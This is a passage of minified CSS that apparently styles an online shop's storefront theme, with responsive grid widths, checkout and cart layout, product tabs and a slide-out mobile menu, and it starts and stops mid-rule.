.additional-wrapper{max-height:240px}}@media (max-width:767px){.category-banner_image-wrapper{max-height:200px}.category-banner_image-wrapper .additional-wrapper{max-height:200px}}.category-banner_image-wrapper img{width:auto;height:auto;max-width:100%;display:block;transform:translateY(-50%)}@media (min-width:1200px){.category-banner_image-wrapper img{width:100%}}.category-description img,.products-sidebar-small-thumbnails div.product-photo img,#logo img{display:block !important;max-width:100% !important;height:auto !important}.products-grid div.product-photo{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.products-grid div.product-photo>img,.products-grid div.product-photo a>img{margin-left:auto;margin-right:auto}a.products-grid div.product-photo:hover,a.products-grid div.product-photo:focus,a.products-grid div.product-photo.active{border-color:#222}.products-grid div.product-photo .caption{padding:9px;color:#333}.product-details div.image img.product-thumbnail{margin:0 auto;width:auto;max-height:100%;max-width:100%;height:auto}.mobile-hidden{display:none !important}@media (max-width:767px){.mobile-hidden{display:none !important}}@media (min-width:768px) and (max-width:991px){.mobile-hidden{display:none !important}}@media (min-width:992px) and (max-width:1199px){.mobile-hidden{display:block !important}table.mobile-hidden{display:table !important}tr.mobile-hidden{display:table-row !important}th.mobile-hidden,td.mobile-hidden{display:table-cell !important}}@media (min-width:1200px){.mobile-hidden{display:block !important}table.mobile-hidden{display:table !important}tr.mobile-hidden{display:table-row !important}th.mobile-hidden,td.mobile-hidden{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.desktop-hidden{display:none !important}}@media (min-width:1200px){.desktop-hidden{display:none !important}}#page>ul.desktop-hidden{display:none}@media (max-width:767px){.search-form-main-part td.submit-button{display:none !important}}@media (min-width:768px) and (max-width:991px){.search-form-main-part td.submit-button{display:none !important}}.search-form-main-part.visible-xs td.submit-button{display:none !important;text-align:center;padding-left:17px;padding-right:17px}@media (max-width:767px){.search-form-main-part.visible-xs td.submit-button{display:block !important}table.search-form-main-part.visible-xs td.submit-button{display:table !important}tr.search-form-main-part.visible-xs td.submit-button{display:table-row !important}th.search-form-main-part.visible-xs td.submit-button,td.search-form-main-part.visible-xs td.submit-button{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.search-form-main-part.visible-xs td.submit-button{display:block !important}table.search-form-main-part.visible-xs td.submit-button{display:table !important}tr.search-form-main-part.visible-xs td.submit-button{display:table-row !important}th.search-form-main-part.visible-xs td.submit-button,td.search-form-main-part.visible-xs td.submit-button{display:table-cell !important}}.search-form-main-part.visible-xs td.less-search-options-cell{text-align:center;padding-left:17px;padding-right:17px}@media (min-width:992px) and (max-width:1199px){#header-area .account-links{display:none !important}}@media (min-width:1200px){#header-area .account-links{display:none !important}}@media (min-width:992px) and (max-width:1199px){#header-area .mobile_header{display:none !important}}@media (min-width:1200px){#header-area .mobile_header{display:none !important}}#header-bar>.account-links{display:none !important}@media (max-width:767px){#header-bar>.account-links{display:none !important}}@media (min-width:768px) and (max-width:991px){#header-bar>.account-links{display:none !important}}@media (min-width:992px) and (max-width:1199px){#header-bar>.account-links{display:block !important}table#header-bar>.account-links{display:table !important}tr#header-bar>.account-links{display:table-row !important}th#header-bar>.account-links,td#header-bar>.account-links{display:table-cell !important}}@media (min-width:1200px){#header-bar>.account-links{display:block !important}table#header-bar>.account-links{display:table !important}tr#header-bar>.account-links{display:table-row !important}th#header-bar>.account-links,td#header-bar>.account-links{display:table-cell !important}}ul.search-including-options li,#logo,#search{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}#header-area:before,#header-area:after{content:" ";display:table}#header-area:after{clear:both}#header-area:before,#header-area:after{content:" ";display:table}#header-area:after{clear:both}#logo{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){#logo{float:left;width:25%}}.search-product-form .substring-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.search-product-form .substring-cell{float:left;width:75%}}div.product-details .product-details-info{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.product-details .product-details-info{float:left;width:58.33333333%}}div.product-details div.image{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.product-details div.image{float:left;width:41.66666667%}}.products-sidebar-small-thumbnails{margin-left:-20px;margin-right:-20px}.products-sidebar-small-thumbnails li.product-cell{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.products-sidebar-small-thumbnails li.more_link{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.simple-search-product-form{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.search-product-form .substring-cell input.form-text{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;padding-left:12px;padding-right:12px}.checkout-block .steps .step.shipping-step{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .step.shipping-step{float:left;width:58.33333333%}}@media (min-width:992px){.checkout-block .steps .step.shipping-step{float:left;width:66.66666667%}}@media (min-width:1200px){.checkout-block .steps .step.shipping-step{float:left;width:75%}}.checkout-block .steps .step.review-step{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .step.review-step{float:left;width:41.66666667%}}@media (min-width:992px){.checkout-block .steps .step.review-step{float:left;width:33.33333333%}}@media (min-width:1200px){.checkout-block .steps .step.review-step{float:left;width:25%}}.checkout-block .steps .subsection.shipping-section{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .subsection.shipping-section{float:left;width:100%}}@media (min-width:992px){.checkout-block .steps .subsection.shipping-section{float:left;width:50%}}.checkout-block .steps .subsection.payment-section{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .subsection.payment-section{float:left;width:100%}}@media (min-width:992px){.checkout-block .steps .subsection.payment-section{float:left;width:50%}}ul.products-grid.grid-list li.product-cell{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){ul.products-grid.grid-list li.product-cell{float:left;width:50%}}@media (min-width:992px){ul.products-grid.grid-list li.product-cell{float:left;width:33.33333333%}}ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:50%}}@media (min-width:992px){ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:33.33333333%}}.two-sidebars ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:100%}}@media (min-width:992px){.two-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:50%}}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:100%}}@media (min-width:992px){.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:50%}}.no-sidebars ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:25%}}.no-sidebars .add-to-cart-popup ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars .add-to-cart-popup ul.products-grid.grid-list li.product-cell{float:left;width:33.33333333%}}.sidebar ul.subcategory-view-icons.subcategory-list.grid-list>li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}#shopping-cart{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){#shopping-cart{float:left;width:58.33333333%}}#cart-right{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){#cart-right{float:left;width:33.33333333%}}@media (min-width:768px){#cart-right{margin-left:8.33333333%}}.profile-form-container ul.main-table{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.profile-form-container ul.main-table li.input{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.profile-form-container ul.main-table li.input div.table-label{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:33.33333333%}}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:25%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:16.66666667%}}.profile-form-container ul.main-table li.input div.star{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.star{float:left;width:8.33333333%}}.profile-form-container ul.main-table li.input div.table-value{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:58.33333333%}}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:66.66666667%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:66.66666667%}}.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:66.66666667%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:58.33333333%}}#shopping-cart .cart-buttons{position:relative;float:left;width:58.33333333%;min-height:1px;padding-left:0;padding-right:0}#shopping-cart .sums{position:relative;float:left;width:41.66666667%;min-height:1px;padding-left:0;padding-right:0}div.model-form-buttons{margin-left:0;float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.model-form-buttons{margin-left:41.66666667%}}@media (min-width:768px){div.model-form-buttons{float:left;width:58.33333333%}}@media (min-width:992px){div.model-form-buttons{margin-left:33.33333333%}}@media (min-width:992px){div.model-form-buttons{float:left;width:66.66666667%}}@media (min-width:1200px){div.model-form-buttons{margin-left:25%}}@media (min-width:1200px){div.model-form-buttons{float:left;width:75%}}.ui-dialog{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0;float:none}@media (min-width:768px){.ui-dialog{float:left;width:66.66666667%}}@media (min-width:992px){.ui-dialog{float:left;width:58.33333333%}}.address-dialog ul.default-table{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}@media (max-width:767px){.address-dialog ul.default-table{min-width:initial}}.address-dialog ul.default-table>li,.step-box ul.form>li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{float:left;width:16.66666667%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (max-width:479px){.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{width:auto}.address-dialog ul.default-table>li div.table-label label,.step-box ul.form>li div.table-label label{width:auto}}@media (min-width:992px){.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{float:left;width:25%}}.address-dialog ul.default-table>li div.star,.step-box ul.form>li div.star{text-align:right;padding-right:10px;width:20px}.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{float:left;width:75%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (max-width:479px){.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{width:auto;float:none}}@media (min-width:992px){.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{float:left;width:66.66666667%}}.address-dialog ul.default-table>li div.table-value .input-field-wrapper,.step-box ul.form>li div.table-value .input-field-wrapper{width:100%}.address-dialog ul.default-table>li div.table-value input,.step-box ul.form>li div.table-value input,.address-dialog ul.default-table>li div.table-value select,.step-box ul.form>li div.table-value select{width:100%}.address-dialog ul.default-table>li.input-checkbox-enabled .table-label,.step-box ul.form>li.input-checkbox-enabled .table-label{vertical-align:middle;display:inline-block;width:auto}.address-dialog ul.default-table>li.input-checkbox-enabled .table-label label,.step-box ul.form>li.input-checkbox-enabled .table-label label{width:auto}.address-dialog ul.default-table>li.input-checkbox-enabled .star,.step-box ul.form>li.input-checkbox-enabled .star{display:none}.address-dialog ul.default-table>li.input-checkbox-enabled .table-value,.step-box ul.form>li.input-checkbox-enabled .table-value{width:auto;display:inline-block;padding-top:8px;margin-left:20px;vertical-align:middle}.address-dialog ul.default-table>li.input-checkbox-enabled .table-value input,.step-box ul.form>li.input-checkbox-enabled .table-value input{width:auto}.address-dialog ul.default-table>li.address-zipcode,.step-box ul.form>li.address-zipcode{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li.address-zipcode div.table-label,.step-box ul.form>li.address-zipcode div.table-label{float:left;width:33.33333333%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-zipcode div.table-label,.step-box ul.form>li.address-zipcode div.table-label{float:left;width:50%}}.address-dialog ul.default-table>li.address-zipcode div.table-value,.step-box ul.form>li.address-zipcode div.table-value{float:left;width:50%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-zipcode div.table-value,.step-box ul.form>li.address-zipcode div.table-value{float:left;width:33.33333333%}}.address-dialog ul.default-table>li.address-phone,.step-box ul.form>li.address-phone{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{float:left;width:33.33333333%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{float:left;width:50%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{padding-left:5%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.star,.step-box ul.form>li.address-phone div.star{padding-left:5%}}.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:left;width:50%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:left;width:33.33333333%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:right}}@media (max-width:479px){.step-box ul.form>li div.table-value input,.step-box ul.form>li div.table-value select{width:95%}}.checkout-block .item-email .subbox{float:left;width:75%;margin-left:16.66666667%;position:relative;min-height:1px;padding-left:0;padding-right:0;padding-left:40px}@media (min-width:768px){.checkout-block .item-email .subbox{float:left;width:75%}}@media (min-width:768px){.checkout-block .item-email .subbox{margin-left:16.66666667%}}@media (min-width:992px){.checkout-block .item-email .subbox{float:left;width:66.66666667%}}@media (min-width:992px){.checkout-block .item-email .subbox{margin-left:25%}}@media (max-width:479px){.checkout-block .item-email .subbox{padding-left:20px}}.invoice-box .addresses,.invoice-box .thank-you{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.invoice-box .addresses li.address{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;margin:0 0 10px}.invoice-box .addresses li.address.payment{margin-left:0}.product-quicklook div.image{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.ui-dialog .product-quicklook .product-details-info{margin-left:4.16666667%;position:relative;float:left;width:45.83333333%;min-height:1px;padding-left:0;padding-right:0}@media (max-width:767px){.ui-dialog .product-quicklook .product-details-info{width:100%}}.product-quicklook div.image{padding-right:0;text-align:center}.signin-wrapper .signin-login-wrapper{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.signin-wrapper .or-line{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.signin-wrapper .signin-anonymous-wrapper{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}div.product-details div.image{padding:20px 0}@media (max-width:991px){#header{float:right;position:fixed;right:0;z-index:71}#header .block{border:none}#header .block .content{border:none}#header .block .content .lc-minicart{float:left;padding-right:10px}#header .block .content .lc-minicart .minicart-items-number{margin:17px 0;font-size:16px;font-weight:700;color:#fff}#header .block .content .lc-minicart .minicart-items-text{display:none}.lc-minicart .items-list{top:56px !important}#logo{padding-top:29px;text-align:center;z-index:50;padding-bottom:10px;margin-top:56px}#logo img{margin:0 auto}.add2cartpopup .products-list-box{display:none}.password-eye{right:12%}#search{display:none}div.product-details div.image{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;max-width:100%}div.product-details .product-photo{height:auto !important}}@media (min-width:768px){ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:left}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:none}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:left}.navbar-brand{display:none}.products-sidebar-small-thumbnails div.product-photo{width:80px;float:left;padding-right:8px}.products-sidebar-small-thumbnails .details{padding-left:88px;text-align:left}.products-sidebar-small-thumbnails div.product-photo a.product-thumbnail{display:inline;margin:0}#header .block{float:none}.profile-form-container ul.main-table li.input div.star{text-align:right;padding-right:5px}.model-form-buttons .button.delete_profile{clear:left}.delete-user-button{margin:10px 0 0 !important}.ui-dialog{border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.ui-dialog .ui-dialog-titlebar-close{right:-44px;top:0;border-bottom-right-radius:11px;border-top-right-radius:11px}.checkout-block .shipping-step .step-box{border:1px solid #dfdfdf}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{margin-right:10px}#secondary-menu span a{padding:0 10px 1px}.loupe{display:none}div.product-details div.image{padding:20px 0}}@media (max-width:991px){.signin-wrapper{margin-bottom:30px}.signin-wrapper .form-control{width:100% !important}.or-line{padding-bottom:0 !important}.or-line .line{width:100% !important;border:none !important;border-top:1px dotted #bbb !important;height:10px !important}.or-line .or-box{top:15px !important}.signin-login-title,.signin-anonymous-title{white-space:normal !important}.signin-anonymous-box{width:100% !important}table.login-form,table.recover-password-form{min-width:0 !important}#secondary-menu span a{padding:0 5px 0}.product-details div.image img.product-thumbnail{display:block !important;max-width:100% !important;height:auto !important}.product-details div.image{width:auto !important}}@media (min-width:992px){ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:none}ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:left}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:none}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:left}.two-sidebars ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}.two-sidebars ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:left}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:none}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:left}#logo{float:left}#header-area{padding-top:0}.lc-minicart{padding-left:40px}ul.search-including-options li{width:auto}.simple-search-box div.table-value{float:left}#header-bar{text-align:right;width:auto}#header{padding-left:20px}#header .block .content{border-width:1px;border-style:none solid solid none;padding:0;border-top:none;border-top-right-radius:0;border-top-left-radius:0}#header .block.minicart-block .content{border-left-style:solid}.lc-minicart{min-width:115px;background-color:#eff8fe;background:url("skins/customer//images/shopping-bag.png") 10px 15px no-repeat}.lc-minicart svg{display:none}.lc-minicart.empty:hover{background-color:#eff8fe}.lc-minicart .minicart-items-number,.lc-minicart .minicart-items-text{color:#6999c4;margin:0 16px 0 30px;line-height:1em;float:none}.lc-minicart .minicart-items-number{font-size:26px;padding-top:16px;clear:right}.lc-minicart .minicart-items-text{font-size:11px;clear:left}#header .block .content{height:70px}ul.account-links li{margin:0 0 0 20px;font-size:14px}#search{float:right;width:auto}.simple-search-box{height:24px;width:240px;margin-top:0}#search .simple-search-box input.form-text{width:212px;float:right;padding:1px 3px;box-shadow:none}.simple-search-box button.submit-button{margin:3px 3px 0 0;top:0}#header .block{float:left}.ui-dialog .product-quicklook{min-width:600px}.products .product .quicklook{display:block}div.product-details div.image{padding:20px 0}.delete-user-button{margin:0 0 0 40px !important}.model-form-buttons .button.delete_profile{clear:none}.ui-dialog .ui-dialog-titlebar-close{right:-44px;border-bottom-right-radius:11px;border-top-right-radius:11px}.signin-wrapper .signin-login-wrapper{margin-left:2%;width:46%}.signin-wrapper .or-line{width:4%}.signin-wrapper .signin-anonymous-wrapper{width:46%;margin-right:2%}.invoice-box .addresses li.address{position:relative;float:left;width:45.83333333%;min-height:1px;padding-left:0;padding-right:0;width:48%;margin:0;margin-right:4%}.invoice-box .addresses li.address:last-child{margin-right:0}}@media (min-width:1200px){div.product-details div.image{padding:20px 0}.no-sidebars ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}.no-sidebars ul.products-grid.grid-list li.product-cell:nth-child(4n)+li.product-cell{clear:left}}html{-webkit-font-smoothing:subpixel-antialiased}h1{margin:0 0 9px;color:#404549}.head-h2{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:24px}h2,.head-h2,.ui-dialog .ui-dialog-title{margin:42px 0 16px}.head-h3{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:20px}h3,.head-h3{margin:28px 0 16px}.head-h4{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:16px}h4,.head-h4{margin:14px 0}.head-h5{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:14px}h5,.head-h5{font-style:italic}html,body{height:100%}#name-and-slogan{display:table-cell}#logo,#name-and-slogan{vertical-align:middle}#main-menu,#breadcrumb,#main-wrapper,#footer-area{clear:both}#main-wrapper{position:relative}#main-wrapper #content .list-container>.block.block-block{clear:both}fieldset{margin-bottom:1em;padding:.5em}fieldset legend{font-size:20px;margin-top:8px}form{margin:0;padding:0}hr{border:0 none;border-top:1px solid #000;height:0}img{border:0}table{border:0;border-spacing:0px;border-collapse:collapse}.error{color:#8c2e0b}.marker,.form-required{color:red}hr{height:0;border:none;border-top:1px solid #d7e1e8}h1 svg{vertical-align:text-bottom}table th a{text-decoration:none}table .tablesort-indicator{position:relative;left:0;top:-2px;font-size:14px;padding-left:10px;margin-left:4px}table .tablesort-indicator span{clip:rect(1px,1px,1px,1px);position:absolute !important}table .descending-order{background-position:0 -19px}.sidebar div.block,.internal-popup,.buttons-box{border-radius:5px;background-clip:padding-box}div.tabs .secondary a.active,div.tabs .secondary span.active{border-radius:3px;background-clip:padding-box}.product-details-tabs{clear:both;margin-top:0;margin-bottom:20px}.product-details-tabs:before,.product-details-tabs:after{content:" ";display:table}.product-details-tabs:after{clear:both}.product-details-tabs:before,.product-details-tabs:after{content:" ";display:table}.product-details-tabs:after{clear:both}.product-details-tabs div.tabs ul.tabs{border-bottom:0 none;float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}.product-details-tabs div.tabs ul.tabs>li{float:none}.product-details-tabs div.tabs ul.tabs>li+li{margin-top:2px;margin-left:0}.product-details-tabs div.tabs ul.tabs>li{float:none;margin-right:0}.product-details-tabs div.tabs ul.tabs>li>a,.product-details-tabs div.tabs ul.tabs>li>span{border:0 none;margin-right:0;border-radius:5px;background:#ebf7fe none}.product-details-tabs div.tabs ul.tabs>li>a:hover,.product-details-tabs div.tabs ul.tabs>li>span:hover,.product-details-tabs div.tabs ul.tabs>li>a:hover,.product-details-tabs div.tabs ul.tabs>li>span:hover{background-color:#dbedfa;color:#555}.product-details-tabs div.tabs ul.tabs>li:hover,.product-details-tabs div.tabs ul.tabs>li:focus{border:0 none}.product-details-tabs div.tabs ul.tabs>li+li{margin-top:5px}.product-details-tabs div.tabs ul.tabs>li.active>a,.product-details-tabs div.tabs ul.tabs>li.active>span{background:transparent none;font-weight:700;border:0 none}.product-details-tabs div.tabs ul.tabs>li.active>a:hover,.product-details-tabs div.tabs ul.tabs>li.active>span:hover,.product-details-tabs div.tabs ul.tabs>li.active>a:hover,.product-details-tabs div.tabs ul.tabs>li.active>span:hover{background:transparent none;font-weight:700;border:0 none}@media (min-width:768px){.product-details-tabs div.tabs ul.tabs{float:left;width:33.33333333%}}@media (min-width:992px){.product-details-tabs div.tabs ul.tabs{float:left;width:25%}}@media (min-width:1200px){.product-details-tabs div.tabs ul.tabs{float:left;width:16.66666667%}}.product-details-tabs div.tabs-container{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}.product-details-tabs div.tabs-container .tab-container{display:none}.product-details-tabs div.tabs-container .tab-container{margin-left:20px}@media (max-width:767px){.product-details-tabs div.tabs-container .tab-container{margin-top:20px;margin-left:0}}@media (min-width:768px){.product-details-tabs div.tabs-container{float:left;width:66.66666667%}}@media (min-width:992px){.product-details-tabs div.tabs-container{float:left;width:75%}}@media (min-width:1200px){.product-details-tabs div.tabs-container{float:left;width:83.33333333%}}.mm-hidden{display:none !important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu,.mm-menu>.mm-panel{margin:0;position:absolute;left:0;right:0;top:0;bottom:0;box-shadow:inset 0 0 10px rgba(0,0,0,.1);z-index:0}#slidebar{display:none}#slidebar.mm-menu.mm-opened,.mm-menu{background:#fafafa;display:block;overflow:hidden;padding:0}.mm-panel{transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;transition:transform .4s ease}.mm-panel.mm-opened{transform:translate3d(0%,0,0)}.mm-panel.mm-subopened{transform:translate3d(-30%,0,0)}.mm-panel.mm-highest{z-index:1}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-menu{background:#676767;border-color:transparent;color:#000}.mm-menu>.mm-panel{background:inherit;border-color:inherit;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;box-sizing:border-box;padding:0 20px}.mm-menu>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-menu>.mm-panel:before,.mm-menu>.mm-panel:after{content:'';display:block;height:20px}.mm-menu>.mm-panel>.mm-listview{margin:20px -20px}.mm-menu>.mm-panel>.mm-listview:first-child,.mm-menu>.mm-panel>.mm-navbar+.mm-listview{margin-top:-4px}.mm-menu .mm-listview{border-color:transparent;float:none}.mm-menu .mm-listview>li{float:none}.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-listview>li .mm-arrow:after{border-color:#7b7b7b}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-vertical .mm-panel{transform:none !important}.mm-vertical .mm-listview .mm-panel,.mm-listview .mm-vertical .mm-panel{display:none;padding:10px 0 10px 10px}.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after,.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-vertical .mm-listview>li>.mm-next,.mm-listview>li.mm-vertical>.mm-next{height:40px;bottom:auto}.mm-vertical .mm-listview>li>.mm-next:after,.mm-listview>li.mm-vertical>.mm-next:after{top:16px;bottom:auto}.mm-vertical .mm-listview>li.mm-opened>.mm-next:after,.mm-listview>li.mm-vertical.mm-opened>.mm-next:after{transform:rotate(45deg)}.mm-navbar{border-bottom:none;background:#ffa000;font-family:"Open Sans";font-size:16px;font-weight:400;text-align:center;line-height:56px;height:56px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block}.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-navbar .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}.mm-navbar .mm-btn:first-child{padding-left:20px;left:0;height:56px}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-listview{font:inherit;font-size:14px;font-family:"Open Sans";font-weight:600;line-height:20px}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview a,.mm-listview a:hover{text-decoration:none}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li:after,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:15px 10px 13px 